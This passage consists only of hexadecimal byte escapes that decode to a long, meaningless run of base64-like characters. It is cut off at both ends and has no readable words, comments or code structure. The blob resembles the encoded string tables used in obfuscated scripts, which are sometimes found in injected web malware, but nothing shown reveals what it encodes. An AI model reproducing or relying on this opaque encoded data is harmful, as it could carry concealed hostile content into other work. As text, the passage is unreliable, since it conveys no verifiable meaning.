72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x7a\x33\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x63\x44\x4b\x35\x56\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x77\x44\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x43\x4b\x4c\x72\x73\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x6a\x74\x75\x66\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6e\x64\x45\x75\x66\x67\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x71\x4b\x6a\x33\x7a\x67\x39\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x30\x48\x62\x6d\x4d\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4e\x44\x30\x42\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x30\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x73\x65\x75\x59\x7a\x30\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6e\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x42\x78\x6e\x4f\x71\x77\x44\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x4e\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x72\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x7a\x33\x44\x63\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x6a\x74\x65\x4c\x62\x76\x77\x44\x62\x41\x4c\x4c\x64\x71\x75\x76\x69\x73\x4a\x6a\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x31\x66\x4a\x41\x4d\x66\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x48\x6c\x6d\x4d\x44\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x4c\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x75\x77\x6e\x36\x79\x75\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x6a\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x32\x66\x35\x72\x75\x6e\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x64\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x30\x72\x62\x72\x75\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x62\x71\x30\x35\x4e\x73\x75\x66\x72\x7a\x65\x48\x48\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x50\x63\x6d\x65\x35\x56\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x4b\x74\x67\x66\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x4e\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4b\x69\x58\x74\x4d\x39\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x7a\x33\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x59\x73\x76\x66\x6a\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x73\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x76\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x30\x6e\x35\x71\x75\x7a\x6a\x71\x75\x4b\x59\x71\x77\x44\x63\x71\x4a\x6a\x4b\x42\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x52\x73\x66\x4b\x59\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x6d\x4e\x72\x56\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x64\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x54\x69\x79\x5a\x6a\x4e\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x30\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x54\x43\x32\x48\x62\x7a\x33\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x77\x44\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x4e\x44\x30\x6a\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x4c\x6d\x73\x75\x66\x76\x7a\x30\x66\x51\x77\x75\x6e\x62\x72\x75\x48\x4f\x6d\x4d\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x64\x75\x77\x76\x65\x79\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x73\x67\x4b\x59\x7a\x30\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x73\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x72\x7a\x76\x72\x48\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x4c\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x79\x78\x4c\x66\x71\x30\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6e\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x64\x72\x65\x66\x66\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x4e\x43\x32\x44\x63\x75\x30\x66\x64\x74\x4d\x44\x6a\x71\x76\x66\x4c\x42\x4d\x66\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x73\x4b\x69\x32\x74\x4d\x39\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x76\x59\x79\x75\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x77\x44\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x71\x4a\x44\x6f\x42\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x4e\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4e\x6a\x6a\x75\x75\x4c\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x6a\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x73\x75\x31\x62\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x64\x71\x33\x4c\x62\x72\x4b\x4c\x62\x73\x74\x6a\x62\x7a\x30\x6a\x63\x6f\x67\x72\x56\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x77\x54\x69\x44\x5a\x6a\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x69\x34\x44\x67\x39\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6e\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x30\x47\x57\x6d\x4d\x44\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x64\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x31\x5a\x41\x65\x66\x4e\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x7a\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x7a\x33\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x77\x44\x33\x71\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x73\x75\x58\x6a\x71\x76\x76\x4e\x71\x77\x50\x7a\x71\x30\x66\x66\x73\x64\x75\x59\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6e\x72\x7a\x4d\x50\x48\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x69\x6e\x4a\x6a\x4e\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x6a\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x4d\x45\x4d\x66\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x73\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x48\x45\x75\x76\x64\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x30\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6e\x65\x71\x75\x76\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x77\x44\x5a\x7a\x30\x6a\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x75\x76\x4c\x69\x79\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x6b\x71\x4d\x44\x6f\x43\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x77\x75\x58\x49\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x7a\x33\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x63\x41\x65\x35\x5a\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x77\x44\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x43\x4b\x4c\x72\x73\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x6a\x74\x75\x66\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6e\x64\x45\x75\x66\x67\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x71\x4b\x6a\x50\x7a\x68\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x30\x44\x6a\x6d\x4e\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4d\x4c\x30\x43\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x30\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x72\x30\x30\x59\x44\x30\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6e\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x42\x78\x6e\x4f\x71\x77\x44\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x4e\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x72\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x7a\x33\x44\x63\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x6a\x74\x65\x4c\x62\x76\x77\x44\x62\x41\x4c\x4c\x64\x71\x75\x76\x68\x75\x4a\x6a\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x31\x66\x41\x72\x67\x6a\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x44\x74\x6d\x4e\x44\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x4c\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x75\x76\x50\x75\x79\x4b\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x6a\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x32\x66\x35\x72\x75\x6e\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x64\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x30\x72\x62\x72\x75\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x62\x71\x30\x35\x4e\x73\x75\x66\x72\x77\x4d\x35\x49\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x50\x63\x42\x75\x35\x5a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x41\x43\x4d\x6a\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x4e\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4b\x6a\x55\x74\x4e\x6e\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x7a\x33\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x59\x73\x76\x66\x6a\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x73\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x76\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x30\x6e\x35\x71\x75\x7a\x6a\x71\x75\x4b\x59\x71\x77\x44\x63\x71\x4d\x39\x4b\x43\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x52\x72\x32\x43\x59\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x42\x33\x72\x5a\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x64\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x54\x68\x41\x5a\x6a\x33\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x30\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x54\x43\x32\x48\x62\x7a\x33\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x77\x44\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x